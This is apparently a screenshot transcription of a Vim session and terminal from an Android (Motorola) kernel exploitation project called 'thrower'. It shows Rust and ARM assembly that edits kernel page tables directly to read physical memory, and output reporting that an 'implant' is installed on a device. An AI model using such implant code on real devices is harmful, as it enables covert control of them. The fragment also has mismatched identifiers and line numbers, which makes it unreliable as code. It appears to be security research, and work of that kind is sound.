 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
417 let ttbcr: u32;
418
419 // Get the ttbr0 and ttbcr registers
420 asm!(r#"
421 mrc p15, 0, {ttbr0}, c2, c0, 0
422 mrc p15, 0, {ttbcr}, c2, c0, 2
423 "#,
424 ttbr0 = out(reg) ttbr0,
425 ttbcr = out(reg) ttbcr,
426 );
427
428 // We only allow for TTCBR=0
429 if ttcbr != 0 {
430 return None;
431 }
432
433 // Get the address for the table
434 let table = PhysAddr(ttbr0 & !0x3fff);
435
436 let old_entry =
437 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *const u32);
438 if old_entry != 0 {
439 return !0;
440 }
441
442 core::ptr::write_volatile(
443 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, (3 << 10) | 0b10);
444
445 asm!(r#"
446 dsb
447 mcr p15, 0, {zero}, c8, c3, 0
448 dsb
449 isb
450 "#,
451 zero = in(reg) 0u32);
452
453 let val = core::ptr::read_volatile((0x7000_0000u32 + 0x41320) as *const u32);
454
455 core::ptr::write_volatile(
456 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, 0);
457
458 asm!(r#"
459 dsb
460 mcr p15, 0, {zero}, c8, c3, 0
461 dsb
462 isb
463 "#,
464 zero = in(reg) 0u32);
src/main.rs 439,19 72%
-- VISUAL LINE -- 2
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $